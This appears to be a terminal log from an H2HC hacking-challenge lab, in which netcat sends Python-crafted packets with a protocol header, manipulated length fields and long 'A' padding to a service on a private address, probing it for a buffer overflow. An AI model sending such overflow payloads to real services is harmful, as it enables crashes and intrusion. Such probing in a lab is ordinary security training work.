 root@M4v3r1cK:/u01/h2hc# nc -v 192.168.255.197 54345 < <(python -c 'print "H2HC" + "\xff\x00\x00\x00" + "A" * (0xff - 3) + "\x00\x02\x01" ' )
192.168.255.197: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.255.197] 54345 (?) open
[+] H2HC19 message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAroot@M4v3r1cK:/u01/h2hc#
root@M4v3r1cK:/u01/h2hc#
root@M4v3r1cK:/u01/h2hc# nc -v 192.168.255.197 54345 < <(python -c 'print "H2HC" + "\x05\x00\x00\x00" + "A" * 300')
192.168.255.197: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.255.197] 54345 (?) open